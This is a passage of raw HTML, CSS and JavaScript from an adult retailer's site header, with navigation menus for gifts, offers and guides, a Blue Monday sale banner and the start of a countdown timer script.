    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gifts-under-%C2%A310/" id="gifts-games-highlights-under10" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gifts under &pound;10
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gifts-under-%C2%A330/" id="gifts-games-highlights-under30" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gifts under &pound;30
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gift-cards/" id="gifts-games-gift-cards" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gift Cards
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
  <style>
  .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="gifts-games"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="gifts-games"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
  </style>
  <a href="https://www.annsummers.com/gifts/all-gifts/">
      <div class="image-holder">
          <picture class="srcset-image">
                <!--WEBP-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768823653629/images/SITECHANGES/2026/2026-01-19/flyout-bm.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768823653629/images/SITECHANGES/2026/2026-01-19/2x/flyout-bm.webp 640w" 
                type="image/webp"/>
                <!--JPG-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768823653629/images/SITECHANGES/2026/2026-01-19/flyout-bm.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768823653629/images/SITECHANGES/2026/2026-01-19/2x/flyout-bm.jpg 640w" 
                type="image/jpg"/>
                <!--Default-->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dwcea9d869/images/SITECHANGES/2026/2026-01-19/flyout-bm.jpg" alt="Blue Monday 20% Off Everything at Ann Summers" loading="lazy" />
            </picture>
      </div>
  </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="/offers/" id="special-offers"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Offers
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="special-offers">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/buy-1-get-1-half-price-erotic/" id="offers-buy-one-get-one-erotic" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 1 Get 1 Half Price Erotic
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/lingerie/stockings/" id="offers-buy-one-get-one-stockings" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 1 Get 1 Half Price Stockings
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/lubes-essentials/buy-1-get-1-half-price-sex-essentials/" id="special-offers-buy-1-get-1-half-price-sex-essentials" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 1 Get 1 Half Price Sex Essentials
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/buy-2-perfumes-for-%C2%A328/" id="2-for-25-perfumes" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 2 Perfumes for &pound;28
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/buy-2-purse-sprays-for-%C2%A310/" id="offers-2-purse-sprays-10" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 2 Purse Sprays for &pound;10
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/buy-2-get-3rd-for-free-edible-novelties/" id="offers-3-for-2" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 2 Get 3rd For Free Edible Novelties
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/page/discount-scheme.html" id="student-discount-scheme" role="menuitem" class="dropdown-link" tabindex="-1" >
        Student Discount
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/page/YOUTH-discount.html" id="youth-discount" role="menuitem" class="dropdown-link" tabindex="-1" >
        Youth Discount
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/outlet/" id="offers-outlet" role="menuitem" class="dropdown-link" tabindex="-1" >
        Outlet
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="special-offers"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="special-offers"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
     <a href="https://www.annsummers.com/lingerie/all-lingerie/">
         <div class="image-holder">
            <picture class="srcset-image">
                <!--WEBP-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768823653629/images/SITECHANGES/2026/2026-01-19/flyout-bm.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768823653629/images/SITECHANGES/2026/2026-01-19/2x/flyout-bm.webp 640w" 
                type="image/webp"/>
                <!--JPG-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768823653629/images/SITECHANGES/2026/2026-01-19/flyout-bm.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768823653629/images/SITECHANGES/2026/2026-01-19/2x/flyout-bm.jpg 640w" 
                type="image/jpg"/>
                <!--Default-->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dwcea9d869/images/SITECHANGES/2026/2026-01-19/flyout-bm.jpg" alt="Blue Monday 20% Off Everything at Ann Summers" loading="lazy" />
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/content-hub.html" id="help-advice"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Guides
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="help-advice">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/the-lingerie-hub.html" id="lingerie-guides" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lingerie Guides
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/sex-toy-blog-guides.html" id="sex-toy-guides" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Toy Guides
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/bondage-bdsm.html" id="bondage-guides" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bondage and BDSM Guides
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/sex-tips.html" id="Guide-Better-Sex" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Tips and Relationship Guides
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/sexual-health-wellbeing.html" id="sexual-wellbeing" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexual Wellbeing Guides
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/sex-positions.html" id="guides-sex-positions" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Position Guides
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/erotica.html" id="guides-erotica" role="menuitem" class="dropdown-link" tabindex="-1" >
        Erotica
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/SizeGuides.html" id="guides-size-chart" role="menuitem" class="dropdown-link" tabindex="-1" >
        Size Chart
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="help-advice"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="help-advice"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/blog">
        <div class="image-holder">
            <picture>
                <!-- WebP format for supported browsers -->
                <source type="image/webp"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768823653629/images/SITECHANGES/2025/2025-12-05/flyout-guides.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768823653629/images/SITECHANGES/2025/2025-12-05/2x/flyout-guides.webp 640w"
                sizes="17vw">
                
                <!-- JPEG format as a fallback -->
                <source type="image/jpeg"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768823653629/images/SITECHANGES/2025/2025-12-05/flyout-guides.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768823653629/images/SITECHANGES/2025/2025-12-05/2x/flyout-guides.jpg 640w"
                sizes="17vw">
                
                <!-- Fallback image for very old browsers -->
                <img src="images/SITECHANGES/2025/2025-12-05/flyout-guides.jpg" alt="Ann Summers guides and blogs" loading="lazy">
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        

        
      

      <div class="navbar__controls">
        













  
  <!-- dwMarker="content" dwContentID="46f6af930586989b6d5ae920a2" -->
  <div class="header__component header__component--boss">

<style type="text/css">.nav-item #sale.nav-link, .nav-item.highlight-sale{
background:#D62222!important;
color:#fff!important;
}
.nav-item.show #sale.nav-link{
background:#fff!important;
color:#222!important;
}
.nav-item.show #sale.nav-link:hover, .nav-item.highlight-sale:hover{
background:#f6e9e6!important;
color:#222!important;
}
.nav-item.highlight-sale #sale .icon-chevron{
color:#fff;
}
/*
.nav-item.show #PINK-EDIT.dropdown-link{
color:#CC0874;
font-weight: 450;
}
*/
@media(min-width:769px){
.nav-item.show #sale.nav-link, .nav-item.highlight-sale{
background:#D62222!important;
color:#fff!important;
}
}
</style>
<!--valentines TAB-->
<style>
.nav-item #Valentines.nav-link{
background:#E6007E!important;
color:#fff!important;
}
.nav-item.show #Valentines.nav-link{
background:#fff!important;
color:#222!important;
}
.nav-item.show #Valentines.nav-link:hover{
background:#E6007E!important;
color:#222!important;
}
@media(min-width:769px){
.nav-item.show #Valentines.nav-link{
background:#E6007E!important;
color:#fff!important;
}
}
</style>

<!--sale drop downs-->
<style>
    .nav-item a#lingerie-sale, #sex-toy-sale, #erotic-sale, #nightwear-sale, #swimwear-sale, #clothing-sale, #bondage-sale {
        color: #e30619;
    }
</style>

<!--OFFERS PINK TAB
<style>
    .nav-item #special-offers.nav-link{
    background:#F858AF!important;
    color:#fff!important;
    }
    .nav-item.show #special-offers.nav-link{
    background:#fff!important;
    color:#222!important;
    }
    .nav-item.show #special-offers.nav-link:hover{
    background:#F858AF!important;
    color:#222!important;
    }
    @media(min-width:769px){
    .nav-item.show #special-offers.nav-link{
    background:#F858AF!important;
    color:#fff!important;
    }
    }
  </style>
-->

<!--swimwear TAB
<style>
.nav-item #swimwear.nav-link{
background:#54c0e8!important;
color:#000!important;
}
.nav-item.show #swimwear.nav-link{
background:#fff!important;
color:#222!important;
}
.nav-item.show #swimwear.nav-link:hover{
background:#f6e9e6!important;
color:#222!important;
}
@media(min-width:769px){
.nav-item.show #swimwear.nav-link{
background:#54c0e8!important;
color:#000!important;
}
}
</style>-->
<script>
defer(function($){
// Check if the screen width is less than or equal to 767px
if ($(window).width() <= 1023) {
// Add a class to the closest li.nav-item to the element with id 'sale'
$('#sale').closest('li.nav-item').addClass('highlight-sale');
}
});
</script>
  <!-- End content-asset -->





      </div>
    </ul>
  </div>
</nav>

            </div>
          </div>
        </div>
      </div>
    
  </div>
  <div class="ds-header__search ds-hidden-md ds-hidden-lg search form-group ">
    











<div class="site-search">
  <form role="search" action="/search" method="get" name="simpleSearch">
    <input class="form-control search-field" type="text" name="q" value=""
      placeholder="Search product names or codes" role="combobox"
      aria-describedby="search-assistive-text" aria-haspopup="listbox" aria-owns="search-results" aria-expanded="false"
      aria-autocomplete="list" aria-activedescendant="" aria-controls="search-results"
      aria-label="Enter Keyword or Item No." autocomplete="off" />

    <button type="reset" name="reset-button" class="reset-button d-none"
      aria-label="Clear search keywords">
      

  <svg class="icon icon-close" viewBox="0 0 14 14" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M13.586 2.285a1.298 1.298 0 0 0 0-1.893 1.448 1.448 0 0 0-1.981 0L7 4.796 2.39.396a1.448 1.448 0 0 0-1.98 0 1.298 1.298 0 0 0 0 1.893l4.609 4.4-4.605 4.405a1.298 1.298 0 0 0 0 1.893 1.448 1.448 0 0 0 1.981 0L7 8.582l4.61 4.4a1.448 1.448 0 0 0 1.98 0 1.297 1.297 0 0 0 0-1.892l-4.609-4.4 4.605-4.405Z"/>
  </svg>


    </button>
    <button type="submit" name="search-button" aria-label="Submit search keywords">
      

  <svg class="icon icon-search" viewBox="0 0 20 18" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" fill-rule="evenodd" d="M13.797 8.316a5.65 5.65 0 1 1-5.648-5.65 5.65 5.65 0 0 1 5.648 5.65Zm-.548 5.701A7.65 7.65 0 0 1 .5 8.316a7.65 7.65 0 1 1 14.057 4.178l4.288 3.064a1 1 0 0 1-1.162 1.627l-4.434-3.168Z" clip-rule="evenodd"/>
  </svg>


    </button>
    <div class="suggestions-wrapper" data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/SearchServices-GetSuggestions?q="></div>
    <input type="hidden" value="en_GB" name="lang" />
  </form>
</div>

  </div>
  <div class="header__banner">
    
	 


	












<div class="html-slot-container">
  
    
      
        
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="b0810b9e9b5871220c465dcf3b" -->
		
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="c9bcd1cb052be40a29c76dfa35" -->
		<style>
.payment-strip {background: transparent;text-align: center;padding: 8px;}.payment-strip span[class^='ds-icon-'], .payment-strip span[class*='ds-icon-'] {font-size: 20px;margin-right: 8px;}.payment-strip span.ds-icon-klarnaicon {margin-right: 0;}.payment-strip .payment-item {display: inherit;align-items: center;justify-content: center;height: 25px;line-height: 25px;}@media (min-width: 1025px) {.payment-strip .payment-item:last-child {justify-content: flex-end;padding-right: 0;text-align: right;}.payment-strip .payment-item:first-child {justify-content: flex-start;padding-left: 0;}}@media (max-width: 1024px) {#USPbanner{display:block;position:relative}#USPbanner .payment-item:not(:last-child){position:absolute;top:0;left:0}}
</style>
	</div> <!-- End content-asset -->



	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="5eea27e5cb2d1c4908254b19b5" -->
		<div id="article_top"></div>
<script>
    function defer(method){if (window.jQuery) method(window.jQuery);else setTimeout(function() { defer(method) }, 50);}
    function getUrlVars(url) { var vars = [], hash, hashes = url.slice(url.indexOf('?') + 1).split('&'); for(var i = 0; i < hashes.length; i++) { hash = hashes[i].split('='); vars.push(hash[0]); vars[hash[0]] = hash[1];} return vars; }
    defer(function($){
        ///function fadeInOut(item) {
        ///    item.removeClass('d-none').fadeIn(1000).delay(3000).fadeOut(1000, function() {
        ///        if (item.next().length) {
        ///           fadeInOut(item.next());
        ///       } else {
        ///           fadeInOut(item.siblings(':first'));
        ///       }
        ///    });
        ///}
        ///if($(window).width() < 768) {
        ///    fadeInOut(jQuery('#USPbanner > div:first-child'));
        ///}


        $(".plp-show-more-btn").on('click', function (e) {
            $(".plp-show-more").toggleClass("d-none");
            $(".plp-show-more-btn").hide();
        });
    })
</script>
<style>
    .text-decoration-underline {text-decoration:underline !important;}
    .plp-hero {max-width:1240px; text-align:center; padding:10px 15px;aspect-ratio: 460/190}
    .plp-show-more-btn {color:#000; text-decoration:underline; cursor:pointer;}
    .plp-hero h1, .plp-hero h2, .plp-hero h3 {font-size:1.2rem;}
        .plp-hero a { text-decoration:underline;}
    @media (min-width: 769px) {
        .plp-hero {aspect-ratio: 1920/205;}
        .plp-hero h1, .plp-hero h2, .plp-hero h3 {font-size:1.5rem;}
    }
</style>
	</div> <!-- End content-asset -->


<style>
.payment-strip{height: 40px; display: block;}@media (max-width:1024px){#USPbanner .payment-item:first-child{animation:20s linear infinite first}#USPbanner .payment-item:last-child{animation:20s linear infinite second}@keyframes first{0%,49%{opacity:1}100%,50%{opacity:0}}@keyframes second{0%,49%{opacity:0;}50%,99%{opacity:1}100%{opacity:0}}}
</style>

<div class="payment-strip">
  <div class="ds-container-condensed ds-row ds-justify-content-center align-items-center" id="USPbanner">
    <div class="ds-col-12 ds-col-4-md payment-item">
      <span class="ds-icon-van"></span>
      Great Shipping Rates
    </div>
    <div class="ds-col-12 ds-col-4-md payment-item">
      <span class="ds-icon-lock"></span>
      Discreet & Secure Packaging
    </div>
  </div>
</div>
<script>
function defer(method){if (window.jQuery) method(window.jQuery);else setTimeout(function() { defer(method) }, 50);}
    defer(function($){
       $('#couples-day').hide();
});
</script>
	</div> <!-- End content-asset -->


      
    
  
</div>

 
	
    
	 


	












<div class="html-slot-container">
  
    
      
        <style>
#countdown {cursor:pointer;background: linear-gradient(68deg, #FC6C8E, #F35A7C);height: 40px;font-size: 14px;}#countdown .ds-container-condensed {padding: 0;padding-top:4px;padding-bottom:4px;align-items:center;}#countdown #countdownClockmain>div, #countdownClockmain .smalltext {display: inline-block;}#countdown a {text-decoration: none;}#countdown .smalltext {font-size: 0.9rem;}#countdown #endsin{text-transform: uppercase;line-height: 12px;font-size:12px;}#countdown .count_time{line-height: 18px;}#countdown .ds-row > div {text-align: center;transition: none;padding-right:4px;padding-left:4px;}#countdown .ds-row > div p {margin-bottom: 0;line-height: 18px;text-transform: uppercase;vertical-align: middle;color: #A0FFFB;}@media (min-width: 768px) {#countdown {height: 45px;font-size: 20px;}#countdown #endsin{text-transform: none;line-height: auto;font-size:20px;}#countdown .count_time{line-height: auto;}#countdown .ds-container-condensed {padding: 0 16px;padding-top:9px;padding-bottom:9px;}#countdown .ds-row > div:last-of-type {text-align: right;}}@media only screen and (min-width: 1024px) {#countdown .ds-container-condensed {padding: 0 40px;padding-top:9px;padding-bottom:9px;}}@media only screen and (min-width: 1440px) {#countdown .ds-container-condensed {padding: 0 80px;padding-top:9px;padding-bottom:9px;}}
</style>

<section class="banner" id="countdown">
	<a href="https://www.annsummers.com/lingerie/all-lingerie/">
			<div class="ds-row ds-container-condensed">
				<div class="ds-col-7 ds-col-8-md" style="border:none;">
					<p style="font-weight: 600;text-underline-offset: 2px;">20% off Everything for Blue Monday! - Shop Now!</p>
				</div>
				<div class="ds-col-5 ds-col-4-md pr-0" id="countdownClockmain" style="text-transform: none; color: #A0FFFB;">
					<span class="d-block d-md-inline-block d-lg-inline-block" id="endsin">Ends In:</span>
					<div class="count_days count_time" style="color: #A0FFFB;">
						
						<span style="font-weight: 600;"></span>
						<div class="smalltext" style="color: #A0FFFB;">D<span class="d-none d-md-inline-block d-lg-inline-block">ays</span></div>
					</div>
					<div class="count_hours count_time" style="color: #A0FFFB;">
						<span style="font-weight: 600;"></span>
						<div class="smalltext" style="color: #A0FFFB;">H<span class="d-none d-md-inline-block d-lg-inline-block">ours</span></div>
					</div>
					<div class="count_minutes count_time" style="color: #A0FFFB;">
						<span style="font-weight: 600;"></span>
						<div class="smalltext" style="color: #A0FFFB;">M<span class="d-none d-md-inline-block d-lg-inline-block">ins</span></div>
					</div>
					<div class="count_seconds count_time" style="color: #A0FFFB;">
						<span style="font-weight: 600;"></span>
						<div class="smalltext" style="color: #A0FFFB;">S<span class="d-none d-md-inline-block d-lg-inline-block">ec</span></div>
					</div>
				</div>
			</div>
		</div>
	</a>
</section>


<script>
      // defer(function ($) {
            //countdown timer
            function timeRemaining(endtime) {
                  var t = Date.parse(endtime) - Date.parse(new Date());
                  var seconds = Math.floor((t / 1000) % 60);
                  var minutes = Math.floor((t / 1000 / 60) % 60);
                  var hours = Math.floor((t / (1000 * 60 * 60)) % 24);
                  var days = Math.floor(t / (1000 * 60 * 60 * 24));
                  return {
                        'total': t,
                        'days': days,
                        'hours': hours,
                        'minutes': minutes,
